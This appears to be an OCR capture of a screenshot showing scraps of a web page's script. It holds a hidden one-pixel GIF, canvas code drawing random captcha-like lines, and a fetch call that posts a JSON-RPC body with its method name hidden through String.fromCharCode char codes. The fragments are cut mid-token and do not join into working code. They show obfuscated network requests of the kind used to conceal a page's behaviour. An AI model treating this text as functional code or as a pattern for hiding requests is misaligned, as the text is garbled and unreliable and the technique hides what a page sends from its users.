
c723eadf2860a5
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,1
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i